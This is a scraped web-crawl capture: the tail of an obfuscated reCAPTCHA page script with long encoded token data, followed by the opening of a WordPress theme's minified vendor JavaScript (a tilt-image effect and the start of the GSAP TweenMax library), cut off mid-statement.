uwqfDuUMfM8KrWzHCmcORXMKMYMOowowBwp9qw7nCnsK+wobDlMKHwoQiwo/ChMO2wrLDmW7Du182NCdCSgJZw415fcOlwqV3wpfDiGBQFnbCigwFw7oew4law6nDmj3CnFIDwqjCk30+w4TDvxjDi3dlwqNAw75dw7JOYH7CpMO2JsOMwpvDqsKYwppLw7ZKZChacDlvW2HCoh8dX8Oiw7vCikkDGRvCsgocXsOvw4LDocK/Z8Ogw7l4w5AAwr3CjQBNw4ZWKzxyTyt4CsOfTsO4w7BmwrvDicKrwqhdJcK/wqNfJcObwr4IIwsswrhuw7/CiMOnBsKQwqzCo8Obw5nCj8OjVWoGNCbCoBV6Y8OTwrnDhBfDqSLCljTCvsO3w6EEHT/DrFnDscK3esOmw7sxwq0iwqbCosKBwqY3Wh3Cr0pFbA1GwofCn8KXM8OPwojCjwhPw68nODjDmsOSW8OmdcKGeMKUw7PCtlNIw5zCisKfwpxuworCjGnDpsOvbsOVw4Bbwo/[base64]/[base64]/Ds3hfwoQeacOvwq7Cv8OFecKAw6TDiA/DoURHwrpYwo7CksKowpZ8RMOfw57ClMK0wpEvGMKmCcObL13DoyTCosKbwqNZccOICsKrw4UzN8KKw7nCvEEIw4PDhz3DjSsiFy13wp0tIMKWw6DDuUjDucKZwpXDtCIfHsOBbcOjGFfCvxzDsy0oHHjCglBkacOXAjHDucOPwpNUS0/CqFLClHXCsMOTQ8KkNMKxwpvDu8OYw7l2CR8zw6zCscONFsKjcikmw5FAwrXDlAgOw5jCmcKJwrvDosOxw60zEl5xFsOEWcKyw43CgsKKDx7Dj8KBw5hFV8KswpQfw5xnw5bCucO5ccK4AUFQcsKkSx3ClsK6AnB/w6o5wrZxdMOtTcKPQS5SwqQWw4TDgsODRA/DhcOsw6fDmSB7C8OhVjNANMO1SSPClMOba8Kld8KyJ3bCoxPCscOubVNjQihqw7E6UAw0w67CsFLDpAzDgSLDgQ1AKcKfOFwkwp9CwpfDnsOtw63DgsK9FB5Nw53CoyNGw5IjYBliTCTCrQ/CkUbCncO/woMawoXDtsOzw7x4HTc4esOew7fCjgrDjWLCscO8GcKew4vCqXTCusKiHcKOwp8SADZ5dcOrw5JCLRLDtMOjKcOEw4LDonMsXSDCnT4owqFfw6jDhiDCvBAIwo/[base64]/DosOpCGsaDwsxw6LCh8OBwpkZRsO3X8OGHWYAwq3Do8KJwp7ClsKhRAXDnMKEw58xw5vCkQUuIcKxw4pJBTbDncOpK8O/EEvCq1YeDmVqfsO+QcKWwrsKJcOOwo7CkyBYw4XCrMOxwqDDhsKOwpPCnsKnScOAeMOXw6cvX8KKw61vHMO4w6fCmcKresKZwogfIcKywrBhwobDl8KrC8OUWm/DtAUmOsKdw4Qgwrt0w6hHwqVQwqXDnTBycMKSLsO1wq8gwpLDkcO1AsKNZTzDkcK2w67CgcOtwos+MMOBw4DDoBY4N8KowpwCeklkcMOewpFiMzZFwoo6wr5Cwp/CpsKLw5dow6NXwonCgTh1aMK5w7fCs8Kkw5/[base64]/Chz/Dm3Ncw7nDlMKjw67DocOdwpzDv8K/NjDCosK7VxBVbMK7csKpBxfDucOWw6sfwozCvcOYwprCiQ9DGcOQLcKjwp3Dt8O+LBfCuhZvw6HDo8OjwrXDgcKQw5UVw54FwpnDjcOMw7DDvMKWBMKxSzzDusKxNMKhdG3DosK4Ln7ClcO4RnLCvsKaXMOnZsOhw4IdwrA6wr50wpHDhx/Ch8OHdMKPw6zCvivDnAIwJSDCm3tBVF3DpDLCkGvDvh3DuMKEw6VJw7fCkMO8wqh8w6Ypfksiw4wFJcO1dsOGI8KYw4sgw6oWw5jCsSnDqMO6UsKtwq3Cs8Ojw6F0QnHCvyTCksOGwrjDuHgVQw9gwqJOJsKow7xacsO/woZKwrhyTsOdNylFwpbDtMK4McO8w6pBaB3ChRjCsDvCpFkvcD3CjHrDr8Okb3wGw69qwrfCnUc3YQAbRMKuJTzCksOae8ObwpNPZcOrw7IDw4fDk8OHw48/w48fw68AYsOew4MiNADDug5Hw4wewqHChcOGFz4ZdcONOgvDgSvCky0gKS8FwrhXwrfCikLDjD3DjH5RwozCnlvDsVQawq03wpXCtznDssK/[base64]/DhyQaXBZcRcOHwpl8bMOaw7LCtlXDmTd9dsOKOALCvsO2w4jDgMKawo/DnGhaUD0qfwV4PcKIw6x/bE/[base64]/w5MsKQAIw7IsdMK6c8K9en/Dpm/DlMOJw4XDkljCtcKyLTwQMV/DgMKRw5zDpMKIacOpH8KPw7fCrVvCucKREkjDu8KkRcOOw7nDh8OLX1/CknDDliTDg8OUWcOqccO8VMOrwqEHPsOFwpjCs8OadSnCmC4CwqXCsEI9w4h0w7jDucKUw6wdcsOuwrnCixHDgHjDn8ORJwElIsKrwobDtcKbSU5Iw4LChcKcwpp+E8ODw6nDvXZJw7LDl1duwrTDlxEmwph/JsKVw6gMw7xtZ8OBZFfCpDEcasKbwoLCrcOJw7bCl8OLw5phVyjCu8OQwrbCvm9EYsOQwrJjTcO0w55gZsOiw7HChCdZw4VUwqrCmRdGd8Otw63DrcOkCMKIwp/DlcK8VcO1wpfCunVTXjIqewDCnsOYwrhICcO8KT1aw7/DsX/DpgPDuVFZM8KZw4tCTcKzwpI1wrTDg8ObDE/CscKPQnzClE/Ck8OkCMOHw4rCrlsSwq3CsMOww5fDvsKpwr/ChEYiG8OhfAx5w6/[base64]/w6I5QcOLPMKewpDCmMK0BEvDlcKXwqoMw45dw7zCtsK2T1zChMO7K8OqwpDDh8KYwqQqw6EkDwHCg8Kcc27Dmx/Cq1AlXGNyfMKRw5bCpFB5MH7DicKdIsOiFcO0DxMQSHIyFirChWLDkcK5w57CgMOMwq5pw7DChADCvzfDogbCvcOywprCmsO4w6dtw4oOFmZXTFwMw6rDm27CoCfCrznDo8K9LDA/RVx4w5gHwqcFD8KEw4hRPUrDi8KYwpTCp8K2S8KGcMOAw4nDiMKfwqHDsGzDjsOVw7fDhMK4Fmkrw4/[base64]/Cn8O0R8Oow5DDpsOmwqhkMsO3w7DCnMOmUcKSZC7DnMOxwpHClDTDsC7CksKjw77CvsOZWcKHwojCqcKNLybCnHjCojLDl8Onw5xzw4TCiXc6w7xcw6l3FcKow4/DtzfCqcOWJsK8LmFBTcKcRinCnMOsSxhJAsK3FcKTw6luwpDClxlCHcOGwqg6NDTDr8KiwqvDkcK7wrtOw5PCplk6a8KYw4hIXwfDssKibsKJwqDCosK4acKUd8K/wqgQRmoewr/DlyoxYsOiwqLCgQEbT8Kwwqo0wo0OHBIXwrFqYzYVwqJIwok4U0E3wpHDpsKswq4VwqJIMi7DkMOmEDrDt8KINMORwrbDjhQEdcOkwoNewpsYw6Qwwo1BAE/DiHLDrcKdOcOKw6wzbsKmwozCsMOHwpd0wppRfmUiwqXDnsOaLTMHYDbCm8Oqw44/w4sucX0Cw77CqMKMworDnWjCg8Ouw5ULFMOZW3BucCt+w53DuFPDnMOgX8Ohwr4vw59iw4d2UDvCpGh5LkZyenPCvxrDssOMwoIiwofDjMOoZsKKw7oEw5LDlEXDrTLDjmxYTG9AL8O8KmBaworCrU5GI8OOwqleWl/DlVVOw5AOw4A3K2DDjzoswpjDrsKzwponDcKgwpwoWDDCkjJBPgNFw7/DtcOlTGEXwo/CqsK+woLDuMOgMcOawrzCgcO7w51iw5/DhcOxw4MEwrnCtMOqw5jDmRxFw4zCkxfDmcKXA0XCswTDpBLClAxwC8KxNnDDshVlw7hbw4JZwpPDrDlOw5lmwrvDocK7w4ZZwprDmsK2ECxVDcKya8OvGMKUw5/CsV/Co2zCvXkVwpHCgkfDnVExXMKFw6LCl8O9w67DncO3wp/CsMOhRMKqwqXCmhbDpyXDtsOnTMKsFcOfIlNgw4bDmTTDnsOUBcK+asKfJHYyeMOAGcOrdgvCjjR9X8Orw77DscOSwqLCi0MTwr0yw6IHwoB4wp/DlWXCgzsIwo3CmDTCgMO3ZxUjw4ZEw5AXwrJRJMKuwrFqDMK0wrXDncKCW8K5ew9jw6DCiMKxMxJ+KGzCoMK5w7zCsCPDhzrCksKFbgjDsMKQw6/Cij9HKsOuwo14EUoSfMOjw4HDixHDtGwZwpcIZcKDUyNGwqXDusKMRnQ+EgbDssOJG3jCsXHCncK5VcKHU2Eqw51ncsK0w7bCvCk+fMOhF8K/[base64]/CrMKcOyrCvU0+XsOMbDvCkcOkY8ODQFDDp8OwAMOfWsKCwrnDk15fwoUewrPDr8OSwp9bZx3DvsORw7ArFhhtw4ZTF8OiEi7Dt8KjZlhiwofCjlgNcMOtZm3Dn8O0wo/CjUXCnnTCoMOxw5DDvFdYQ8K2DGvDjmrDnMO2wo94wq/CusOuwrcQTlDDgiZGwrMOEsO1cXZyDsOvwqVSHcOIwrzDv8OGAF/Cp8O8w7jCuB/Du8KJw5fDnMOrwqY3wrVZd0VEw4/CkghLQcK8w4jCv8KKbcOnw7nDj8KswqxoQFVkDMK8F8KWwp9CH8OIP8KWUcOdw6fDj3bChVnDpsKUwpHCuMKOwqRye8O9wpHDklcJIzfCnT1jw5AfwrAMwoTCplHCt8Oaw6PDvHJUwqXCocOSIyPCjMOKw5xHwq3ClzVuw7dIwpMPw61gw5/DmMO+CsOpwqBrwrRYHsKXCsObVHfCnHjDmcOAT8KndMOswrF4w5tUP8Ogw5EmwpJPw7I1HcKQw6vCoMOFWFAmw44RwqbCnMONPMOUwqDCosKNwpxjwrLDisKiwrPDnsORFkw8wqhtw6oqCA9kw4AGJcO0HsOow5l6w4xXw67CqMOVwqN/LMOLwoHDrcKmL0nDm8KLYglWw7ZhKGDCk8OQAcKiwp/Cv8Kdw7XDiyEow5zCtsO9wqkSw5bCojjCmcKawqLCgcKHwq8hOTjCskxBdMOGfMOpccOIHMO4RsOdw7JrIinDvsKGXMOZZCtFEcK3w58Qw4XCg8K4wrsyw7nDisOkw5fDuEZvQRJXTXZpXjTDh8O/w7HCn8OQdA50Dj3CjsK4KEhbw6RLYlNCw7YFDDUSDMOWw7nCii0MbcOlZMOkbMKzw6ZQw7DDvzNYw4LCrMOaZMKTX8KZfcOiwp4ieSPCpUvCq8KVf8O9GSvDlR4qBx1KwpUtw4/[base64]/DsGQLwrFNZ8KOwqzCm8KBesOFPBzDgjhPSQ3ClcKfEznDpWDDksKMwpnDhcOJw6A5TjDCrUXCnlpEwqo9T8OaEcKmCB3DgcKewplZwrNyW1rCpn3CrcK+SiZGHg4JNVPClsKvwo84w5jCjMKbwpo0WndwKksLJsKnAsOCw41uacKhw48twoIXw4/DhgLDhzTCjcKBSXwAw7HCrjAKw7/[base64]/CpMKOQgtccXgKw7zCnhTDjFvDuloUacKreB/CkEE7dcKmFsKXBMOrw6bDucOHLHIaw7/CjsORw6c6Zw4XfmPCjzBFw7vCg8Knf2DCiXdjLBfDnXzDmsKfMyx5K3LDnm9aw4oowr7ClcONw4rDsVrDmcK4AcKkw6PDjh98wrfCklPCv0YjU07DtBtvwqg9AcO0w6Bww7V8wqorw4U5w7VDLcKgw6cPw6XDniMxM2zCk8KgacOTD8Olw4Q7FcO7Zy/Ci30Ywp3CjS/DkUM+wrApw70jOjUPHSrDhDzDq8OWPsO8AAHCusKVwpZ2WnwLw6TDvsKJBn/DjBQjw7LDtcKHw4jClMKTaMKeZn1SbzN0wrIqwr1mw6hXwobCvGLDoU/[base64]/DjsOFw5hKJcOPSsK2GxbCl8Khw787DxVbHADCniTCu8KxJDvDkmBaw7TCmibDsRnDpsKnLHPCu3jCl8OJEVIHwq8lw4M/dsOQRHcQw6fCo2HChsOZP0HDggnCvhABwp/[base64]/[base64]/DtVjDtgPDu3pAe8KgwosvN8Kpw7U1T3/Cm8OVGCMlD8Kaw6/CuSbCinJMAk91wpfChcO0S8Kdw6BCwq4Fwqgrw6g/[base64]/Di8OlBnDCm8KgNg/ClGnCiSVYI8KRwqDCtWzDmVs8GmXDvWbDqsKywro5HxU1bMOTe8OTwo7CvsOpOAfDmQbDv8OHM8OSwr7DjMKaVkbDvFLDpgtcwozCqsKrGsOeORY9eGzCkcO4PMOQDcKzEDPCjcKkLMKva2nDtmXDi8O8EMO6woJswpXDkcO9w5PDrx42GnnDvUUcwp/Ck8KiRcKXworDrxbCmMORwpLDj8O6IX7CqsKVOVsnwoosAkzDoMKUw7vDr8KILkVwwr94w63DvAJWw59sKU/CqS86w5nDvA3CgS/DrcKrHTnDlcKGw7vDmMOAw6kRTwIiw4MiEcOaQ8OUAUDCkMKawrXCqMK5G8OSwpp6C8OAw5vCjcKMw5hWUMKUf8KRaQvChsOqw6IQwpkDw5jDskPCqsOcw7XCkAjDu8KmwrDDusKFD8OsQUh/w5DCuxMAXsK1wonDlcKpwrfCrMKhecKhw5/CnMKWD8OrwrrDjcK3wqXDoVY1AFUNw7rCpQHCsFo2w6QrGTZVwo85d8KZwpAFwpTCjMKyJcKnB1p2Z2HCh8OXIQ11d8KkwqoSK8OIw4/[base64]/LhPCmcOfOl/DicOXw6XChF3CqMKWasKgcMKywqJywospw7HDmSTCoWzCncKIw6J9QW5uH8K6wrLDhHrDucKzGS/DkXkyw5zCnMOMwpRawpXCtcOPw7HDnTzCi2xla0nCtzcbVcKXD8OVw5Asc8KrFcOrBXF9w7jCqcO/ZhfCucKcwqQDfVrDkcOVw617wqMsKcOkI8KTIQzCiUpfM8Kbw7DDsx1mW8OOHMO/wrEIQsOuwp1SGXcsw68zHlXCscOxw7J6SA/Ds3BIGjTDpg08CMKYwqPCkQsdw6vDosKLw4YkBsKIw77Dg8OsFMOuw5fDmyfDjT4IfsKMwpkKw6p7OsKBwr8QUsKUw5LCvF1FBzrDhAcMRVV5w6HDpV3Ch8Kxw4zDmUxKIMKdbl3Cvl7DsyDDtyvDmEjDscKSw77Dkgxaw5FIKMOswqfDvUzCg8OdL8OJw6rDnnkkN3/CkMOTwrHDsRY5LG7CqsK/dcK7wq5ywrrCusOweA7Dlz3DuDvDuMOvwqTDlVE0DMOsHsO/[base64]/AWnCh8K3S8Oqw45MwqrDnsKRwpvCo8OLwpjDtsOwIMOJClXDsMOERkgSw4/DuQrCsMO8BsKIwqJ7wp7Ci8OJwqV/wqPClzMnEsOWwoFMBXBiVW0oF1UYW8KPw4dLflrCvkHCvhpjQ0TCh8Oww6VKV3xOwohaGXkiBzNRw5onw4g4woAjwpHCmxXClxLClyzDuCTDiBU/CTcKJGHCgjZsL8OtwpnDrm7Cq8K4cMOpG8OYw4fDt8KsNMKRwrF+wrvCrXXCg8OJJxtWCiBmwp01Al4Lw5kHwrB0A8KHC8O3wq88MkvChgrDuH/Ck8Otw7N5YD1EworDjcK7OsOrJ8KNw5PCg8KaTnd7KSnDo1/CicK7YsOka8KHMWfCtsKOS8OzU8KnCcOcw6LDlD3Dol0PYMOdwqjCjTvCsiIRwqLDg8Omw6/ChcKHKF3CusKiwp4/w4DCncOWw5nDqm/DjMKCwq7DhBHCrMKpw5fCuWrCgMKVQhbCksK4wqTDhkLDvC3DmwUBw6leVMO6LcO1wo/[base64]/ClUYEwrHDs8KgwrbDgxRLGBV6OcOYT8O+ZcOhSMOUdw1MwpZIw7ciwpJNfUzCkTh3OMKTAcOMw50Uwo/DjsKtQGbDpk5mw78owoPDnHdywpptwp8BN2/[base64]/DjFrDssKRI8KtwrfDlRnDtMOlw5Jiw5E5wqNowrpkw4nCrikkwp5QeGNywpjDhMO9w47Cu8KDwo3DhsKhw58XXj8JZ8Kww5s/[base64]/w5HCuWLDtmR7w63DqGXCnAx9eHjCvFnDpcOEw43Cj1nCqcKBw6zCjXLDsMOnV8OMw7DDlsODew5swqTDosOUDlbDvyBwwrPDm1FbwqIndnzDvBc5w5IACF3DmiHDp3DCiERjJmwjGcOlw6NGKcKjKAbDm8OmwoLDqcKtYMOxXsKJwqTDoy/Dg8OCcEsMw7jDlBnDlsKITMOpG8OLw6fDocK7G8OQw4nCjcOnScOrw6HCs8KcwqTDp8OzGQJPw4/DiCrDtMKiw450V8Kow5F8YsOyC8OFO3HDqcK3G8KveMOPw4EDWMKXwpjDgDdiwrk/[base64]/Rk/DssKPdQRBGDxiScOzEsO2LMKbeS3CrMOLcSjDtsKBK8Kxw6vDljpLLhMcwoonZsK9wpjDmTQgKsKPbyPDmsOzw75Dw7sRd8OBJQvCpCjCon5xw6gDw7HCuMK3w63CimJDL1p+VsOHG8O6FcOtw4/DsxxkwqXCrsOgbB4VQcOcBMOuwpTDlcOgLT/DgcOFw596w7wwXyrDjMKlYCfCjkpXwoTCosKUd8OjwrLCukY4w7rDtsKHQMOpdcODwrkTFjrCvxc+NE18wqTDrjMjJsODw4TCmBPCl8KHw7I0FF3Cm2DCgsOKwolxAgRPwqQjU07CoQnClsOFbzxawqjDoREFTVgCe2wCR1bDhTJnw4Mfw7FfM8K6wo1qfsOvQMK/woZLw5QnWyV5w7vCtGRvw4hrIcKSw4R4wqHDu03Cmx0LZMK0w75HwqFpcMKKwqTDswrCnRHDq8KiwrrDqXRtZy1Owo/Dlxhxw5/DmxbCmH/DjVEHwphcJsKpw7gjw4BBw5IbQcK/[base64]/Dp1/CmnvCosOpwpnCunbCjTfCs8KQw5hjw5ZrwqgRXRMvwrrCgsKNw4xpwrjCjMKVAcOYwr16XcORwqUJYk3Cp1dsw69Cw7oLw68Swo/[base64]/DoMK1w69DWMOSLmfCkSfDusKPw4hMwoIzwpHDqlfDqWs4wrjCqMKowoFHFcORYsOqADPCs8KYMHQYwrlTJFM9U1bCpMK6wrZ6XFJUIsKcwqPCk3fDssKAwr4iw7Ucw7fDr8OXUBoGBsKxeyfCmivCgcKMw5ZCaXTCnMKGFDPDmMK3wr0iw7tDw5hcKi/DoMOFAsKTW8OjQnBfwq3DoVd4HxrCnlVoCcKgDCQlwq7DscK6A1XCkMK8KcKFw5TCrcOZNsO+wpk5worDqcK2IsOrw5fCtsKCXcKvKWjCkTzCkh8/VMK7w5rDosOgw6ZLw5wBN8Kzw5ZjGRHDmgVGMsORGsKXXTg6w59DScOHTcK7wofCs8KZwoZOd3nCkMOowr/Dkh/DuG7DvMKuN8OlwqnDkjnCllDDt23DhXgQwoxKQcO8wqbCssOgw7c7woLCosOJRCRJw4wqWcOwZHtxwr0Dw7/DkFZ8eE3ClRXCosKQw4hLf8Opwq85w70Gw6TDo8KNKndkwrXCqzEDc8KvCsO4FsOvw5/Cr0wbRsKawrzCs8OWPkJ6wpjDncKOwoFaQ8OFw4zCvBVCaXfDhy3DrcKDw7YPw5fClsK9wrLDhVzDkFTCu1/DjsOtw7RDwrtTB8KOw7dFFygZSMOlFVBuJ8KxwqFIw7HCpDzDkG/DoWzDjsKuworCs2XDv8O7wpnDknrDtsOvw5/CnDghw48uw4Yjw4gTWywKAcK7w6oswrjDkcOWwrLDqcKLbjvCjcOlahJrAsKvc8KHdcKqw4cHCcKmwqZKFyXDkcONwqfClVwPwqjDsCzCmRnCmQhKLTNAw7HChQjCmMOZW8K+wo5eU8KCHsKOwobCnmk+FUxqWcKYw5kEw6RBw69Gwp/DgRHClMKxw50ww5jDhRpIw5cba8KSOF7Cu8Opw5/[base64]/wq8RQcOZccK+w4XDq1LDlzLCiQJ0UiNFwrMeLMKAwp9Fw487e3dLFMO6W1DDoMO/[base64]/Y0bCk2taSg7Ci3kuSsOvJW3DtwwoDFjCucKDHh3CskE1wptkA8OvV8KYw4vCrsOwwqIowqrCuz3CmsOswpnCuFATw57ChsKVwr8RwrhQDcOww6cQGMOWSX5vwrHCssKzw7lkwrRBwo3ClsK/YcOgMcOmAsK8IcKcw5hvPw/DljLCtcOjwr94bsOqecKKBC3DpsOowpYZwrHCpjfDgVDCncKdw6x3w681T8KLw57DssOZAMKrTsKmwrfDn0gtw5sPdT1PwqgTwqQRwqkdby40wprCtQY1SMKzwqlCw6LDkSvClzRMb2HDoxXClMOzwpxVworCkjzCrMO9wqvCrcKXR2B2wobCrcOzf8O/w4PCnTPDmnbCvMK/w77DnsK0OEnDgGfDinjDpMKkAsO0RVhoQlsxwq/[base64]/DnMOBMzfDv8OiH18Vw4TCqsKsEcKnIn3DrMK/Q2nCi8OBwoZvw65KwqrDp8Krc357AMKiZA7CgFoiIcK1EE3CncKAw6ZxOTzCgVzCr37CjjzDjx0lw7tLw43CnFrCoj1Ac8OFYgoiw7/CgMKqNk7CuhfCoMO1wromwrtNwq4EQhPCuzrClsOdw6pVwrEfRngMw58aMMOBTMOwYcOwwrdXw5vDhSRkw5bDn8K2XRDCrsKKw6Vowr3Dj8KGMsOMQnvCiiLDgB3CvXrDp0XCoFhwwphww5nDg8Orw68QwpEaMMKbVA9kwrDDssOwwqDCo1xTw71Cw6fChsO/wp4sLUrDr8KxU8OcwoIAw7jCgMO6DMOqHChCwrhDf3MDwp7ColHDhD/DkcKqw4opdVvDgsKGdMK7w6YtZF7CoMKXYcK9w4XCgcKoRMKHI2AuC8OqdxA2wqLDvMKULcOfwrktDMKpQEstWgNQwo5EPsKhw7fCkjXCnwTDqA9Zw6DCqsK0w6XCqMO3UcKdHz45wqMLw40QecK2w5t5IDZqw6xFT3o1C8Olw5/CmcO+ccOtwqvDrSvDngDCngXCizhGZ8Kkw4B/wrQBw6EIwox8wrvDuQLDoUNJEShja2vDv8OjT8KVZHfDo8KHwq9xB0M2VcOkwpEHUmJuwpIGA8KFwrtDGlzCsEfCs8K/w7QRTcKnLcKSwoTDtcKtw74cNcKCCMKyT8KrwqQCesO1Rhx/N8OrOijCkMK7w7JBOMONBArDpcOSwq7DicKFwptmXEAlARofw5zCn1cWwqk6fCfCoTzCm8KIb8O7w77DthcaOEbCmk7DlUTDs8O5DcK/[base64]/DpVfDjH1uw7cGcmhywpLDtcKIw5bDiMKgdGvDlBBDwqthwphPScK3SV/DrXMIbMOzWcKWw5XDvMKgdkZVGsO/[base64]/fzEdwrnDuMOzw7U4w53CrzbDv8OVw7fCrcKXw5rCpMKqw6ACGjhiJy/[base64]/OsKyC8OfHsOaTMKfOkoRIsKgwqQNw5LCssKWw7hRBR3CpsO2w4bCqiwLTzgawrPCsH8Dw67Ds1fDkMKiwpEeZBzCvMKbJArDmMOvAlfCjQjChQFic8K0w7/DssKAwqNoAsK+c8KuwooKw5LChVRbasO/[base64]/DrkLDncOPwoUUw5N/CBTDicKOZlPDvMOkw5/CncKhfQlODMKUwo7Dg2EJfRY/wpcnX0zDnTXCoCJdTcOIw5Yvw4DCnlbDhUbCsxTDt1bCqgbCtMKffcKXOCYew4tYEipbwpEOw4JRH8K/Lw4xdkg7HC4kwpPClC7DvyHCm8KYw5Vlwroqw5DDlcKAwoNcZcOPwqfDi8OWAmDCrlHDocKTwpR2wrECw7g5CnjCiV1Ww6s+Sh7DtsOVIcOrHEXCkW4oZcO/w4QwbzhfBcOFwpjDhDwbwpvCjMKAwpHDrMKXPTNbY8KLwqnCvMOeexjCjcO7w7HDgCjCpsO5wrTCtsKxwoFQDTTCoMKyBMO/TB7DvcKEwr/Coig3wpPDkQp+wpnDqVltwoPCtsKnw7Fww4AEw7PClMKHV8K8wr/DvCU6w7RrwrQhwp7DlcKFwo41w4o3U8O7JSLDuXzDo8Omw7kjw6Edw6YIw6kfaQ4BDsK3A8ObwpUaAHnDqSzDgMOQTn49IcKxGilJw4YtwqTDnMOqw5TCscOwKsKSaMO+DHTCg8KCbcKxw7/[base64]/[base64]/DkcOBe8K7wqjDu03DpkjDpMOfwpPDghxVDMK5wrbCgjrDhHrCp8Kywr3CnsO/c29XFWvDlH0rant0EsO4wpbCm0dIdWZ9SmXCgcKSTMO1TMKFNcK6A8K3wq5mGibDi8KgLWXDosKzw6QQNMOJw69bwrTCgEdYwrDCrmkHGsOyVsO+esOXZn/[base64]/CgMK4wp50w7wKwojCvH7CssOfB8O2wqItVmIkNsKsw7ARw7zDscKkwodhDMK0RsOsSnTDjMKDw7PDgALCgMKSZMOtJsOeE1xaeRkowp9Rw4MXwrPDugXDsgAEF8K2SyzDsVcrf8Ohw6/CuHZuwrXCqwJ/WWbCjVbCnBZFw7FvOMO6bD5Yw40FEjlpwr/CkDzDo8OGwph/[base64]/w51+FT7DoR3CgmQCI8KewpLDvMK3w6doM1rDpMO8wpPCk8OlF8OZacOiL8Kew4zDkUPDnzvDq8OdJ8KgMR/CnxJwMsO4w6U9EsOcwpQtWcKTwo5Rw5p1EMO3wqrDjsKAVRscw7vDksKDXznDgWvCl8ONASPCmjxXOkpYw4/CqHDChhHDpjMReVHDsjHChVpvZjAPw6HDqsOGQnnDhkYLTBN1VsOlwq3DrHR6w500w7M0w5E8wp/CtMK3LDHDucKBwpYSwr/DslAWw5toAnQgRlLDoEjCh1kcw4dtXsONLiAGw5zDoMO2wqPDrDsBLsOVw5tITVEHwpXCtMO0wovDmcOZw5jDn8Kr\x22],null,[\x22conf\x22,null,\x226LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,192],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://masterx.iulm.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22vz9gKtJQx3Joh0T7TzCliD09lRR2Exm1i5fq3R/7Ng8\\u003d\x22,1,0,null,1,1769910649700,0,0,[70,71,155],null,[41,226,119,199,197],\x22RC-KBJTIQclXbD9dw\x22,null,null,null,null,null,\x220dAFcWeA4jXAQjNitpAkYDD0OX1UWA3ILT0r6fWNqCeGnGFMvW5jv4NT2_xyTYd11N8Idp8qYehmIcAhYQXfPINO97cmgWav41ew\x22,1769993449554]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/vendor.min.js?ver=4.1.0
body_size: 310372
content:
function atvImg(){function t(t,e,i,s,r,a){var l=n.scrollTop||o.scrollTop,h=n.scrollLeft,c=e?t.touches[0].pageX:t.pageX,u=e?t.touches[0].pageY:t.pageY,d=i.getBoundingClientRect(),p=i.clientWidth||i.offsetWidth||i.scrollWidth,f=i.clientHeight||i.offsetHeight||i.scrollHeight,m=320/p,g=.52-(c-d.left-h)/p,v=.52-(u-d.top-l)/f,_=u-d.top-l-f/2,y=c-d.left-h-p/2,T="rotateX("+.07*m*(_-v)+"deg) rotateY("+.03*m*(g-y)+"deg)",b=180*Math.atan2(_,y)/Math.PI-90;b<0&&(b+=360),-1!=i.querySelectorAll(".atvImg-container")[0].className.indexOf(" over")&&(T+=" scale3d(1.013,1.013,1.013)"),i.querySelectorAll(".atvImg-container")[0].style.transform=T,a.style.background="linear-gradient("+b+"deg, rgba(255,255,255,"+(u-d.top-l)/f*.4+") 0%,rgba(255,255,255,0) 40%)",a.style.transform="translateX("+g*r-.1+"px) translateY("+v*r-.1+"px)";for(var w=r,x=0;x<r;x++)s[x].style.transform="translateX("+g*w*(2.5*x/m)+"px) translateY("+v*r*(2.5*x/m)+"px)",w--}function e(t,e){e.querySelectorAll(".atvImg-container")[0].className+=" over"}function i(t,e,i,s,n){var o=e.querySelectorAll(".atvImg-container")[0];o.className=o.className.replace(" over",""),o.style.transform="",n.style.cssText="";for(var r=0;r<s;r++)i[r].style.transform="";setTimeout(function(){o.style.transform="",n.style.cssText=""},100)}var s=document,n=(s.documentElement,s.getElementsByTagName("body")[0]),o=s.getElementsByTagName("html")[0],r=window,a=s.querySelectorAll(".atvImg"),l=a.length,h="ontouchstart"in r||navigator.msMaxTouchPoints;if(!(l<=0))for(var c=0;c<l;c++){var u=a[c],d=u.querySelectorAll(".atvImg-layer"),p=u.querySelectorAll(".atvImg-original"),f=d.length;if(!(f<=0)){for(;u.firstChild;)u.removeChild(u.firstChild);var m=s.createElement("div"),g=s.createElement("div"),v=s.createElement("div"),_=s.createElement("div"),y=[];u.id="atvImg__"+c,m.className="atvImg-container",g.className="atvImg-shine",v.className="atvImg-shadow",_.className="atvImg-layers";for(var T=0;T<f;T++){var b=s.createElement("div"),w=d[T].getAttribute("data-img");b.innerHTML=d[T].innerHTML,b.className="atvImg-rendered-layer",b.setAttribute("data-layer",T),w&&(b.style.backgroundImage="url("+w+")"),_.appendChild(b),y.push(b)}_.appendChild(p[0]),m.appendChild(v),m.appendChild(_),m.appendChild(g),u.appendChild(m);var x=u.clientWidth||u.offsetWidth||u.scrollWidth;u.style.transform="perspective("+3*x+"px)",h?(r.preventScroll=!1,function(s,n,o,a){u.addEventListener("touchmove",function(e){r.preventScroll&&e.preventDefault(),window.requestAnimationFrame(function(){t(e,!0,s,n,o,a)})}),u.addEventListener("touchstart",function(t){r.preventScroll=!0,e(t,s)}),u.addEventListener("touchend",function(t){r.preventScroll=!1,i(t,s,n,o,a)})}(u,y,f,g)):function(s,n,o,r){u.addEventListener("mousemove",function(e){window.requestAnimationFrame(function(){t(e,!1,s,n,o,r)})}),u.addEventListener("mouseenter",function(t){e(t,s)}),u.addEventListener("mouseleave",function(t){i(t,s,n,o,r)})}(u,y,f,g)}}}var _gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window;(_gsScope._gsQueue||(_gsScope._gsQueue=[])).push(function(){"use strict";_gsScope._gsDefine("TweenMax",["core.Animation","core.SimpleTimeline","TweenLite"],function(t,e,i){var s=function(t){var e,i=[],s=t.length;for(e=0;e!==s;i.push(t[e++]));return i},n=function(t,e,i){var s,n,o=t.cycle;for(s in o)n=o[s],t[s]="function"==typeof n?n(i,e[i]):n[i%n.length];delete 